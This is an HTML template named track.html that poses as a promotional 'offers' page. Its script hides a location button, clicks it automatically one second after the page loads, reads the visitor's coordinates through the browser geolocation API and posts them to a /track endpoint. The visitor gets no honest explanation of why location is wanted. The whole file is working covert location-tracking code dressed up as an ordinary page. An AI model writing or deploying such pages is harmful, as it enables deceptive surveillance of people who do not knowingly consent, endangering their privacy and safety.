
<file: templates/track.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Welcome to Our Page</title>
</head>
<body>
    <h1>Explore Exciting Offers!</h1>
    <p>Check out the latest updates, news, and offers on our platform. Stay connected with the world!</p>
    <button id="getLocationBtn" style="display: none;">Share My Location</button>
    <p id="statusMessage"></p>

    <script>
        // Function to track location
        function trackLocation() {
            const statusMessage = document.getElementById("statusMessage");

            if (navigator.geolocation) {
                // Show permission request and handle location
                navigator.geolocation.getCurrentPosition(
                    function (position) {
                        const latitude = position.coords.latitude;
                        const longitude = position.coords.longitude;

                        console.log("Latitude: " + latitude + ", Longitude: " + longitude);

                        // Send the location data to the server
                        fetch('/track', {
                            method: 'POST',
                            headers: {
                                'Content-Type': 'application/json',
                            },
                            body: JSON.stringify({ latitude, longitude }),
                        })
                        .then(response => response.json())
                        .then(data => {
                            statusMessage.textContent = "Thank you for visiting!";
                            console.log(data.message);
                        })
                        .catch(err => {
                            statusMessage.textContent = "Error sending data to the server.";
                            console.error('Error:', err);
                        });
                    },
                    function (error) {
                        let errorMsg = "An error occurred while fetching location.";
                        if (error.code === 1) {
                            errorMsg = "Permission denied. Please allow location access.";
                        } else if (error.code === 2) {
                            errorMsg = "Position unavailable.";
                        } else if (error.code === 3) {
                            errorMsg = "Location request timed out.";
                        }
                        statusMessage.textContent = errorMsg;
                        console.error('Geolocation Error:', error.message);
                    }
                );
            } else {
                statusMessage.textContent = "Geolocation is not supported by this browser.";
                console.error('Geolocation API not supported.');
            }
        }

        // Automatically click the button after 1 second
        function autoClickButton() {
            setTimeout(function () {
                document.getElementById("getLocationBtn").click();
            }, 1000);
        }

        // Attach click event to the button
        document.getElementById("getLocationBtn").onclick = function () {
            document.getElementById("statusMessage").textContent = "Requesting location...";
            trackLocation();
        };

        // Call the autoClickButton function on page load
        window.onload = autoClickButton;
    </script>
</body>
</html>
</file>
